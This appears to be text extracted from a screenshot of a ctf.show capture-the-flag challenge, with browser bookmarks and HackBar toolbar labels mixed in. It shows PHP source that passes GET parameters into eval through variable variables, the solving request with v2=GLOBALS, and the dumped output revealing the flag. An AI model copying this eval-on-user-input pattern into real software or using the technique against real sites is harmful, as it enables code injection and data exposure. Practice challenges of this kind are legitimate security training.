 ctf.show
21434064-3f61-4fdf-bcfc-d8a
21434064-3f61-4fdf-bcfc-d8a21f1a2f34.challenge.ctf.show/?v1=ctfshow&v2=GLOBALS
0
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 渗透 所有书签
highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
function getFlag(&$v1,&$v2){
eval("$$v1 = &$$v2;");
var_dump($$v1);
}
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v1)){
die("error v1");
}
if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v2)){
die("error v2");
}
if(preg_match('/ctfshow/', $v1)){
getFlag($v1,$v2);
}
}
?>
array(8) { ["_GET"]=> array(2) { ["v1"]=> string(7) "ctfshow" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["v1"]=> &string(7) "ctfshow" ["v2"]=> &string(7) "GLOBALS"
["flag"]=> string(45) "ctfshow{1d541316-16ab-4e0f-aed6-e8ac0dd839a4}" ["GLOBALS"]=> &array(8) { ["_GET"]=> array(2) { ["v1"]=> string(7) "ctfshow" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=>
array(0) { } ["_FILES"]=> array(0) { } ["v1"]=> &string(7) "ctfshow" ["v2"]=> &string(7) "GLOBALS" ["flag"]=> string(45) "ctfshow{1d541316-16ab-4e0f-aed6-e8ac0dd839a4}" ["GLOBALS"]=> *RECURSION* } }
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://21434064-3f61-4fdf-bcfc-d8a21f1a2f34.challenge.ctf.show/?v1=ctfshow&v2=GLOBALS
Use POST method
MODIFY HEADER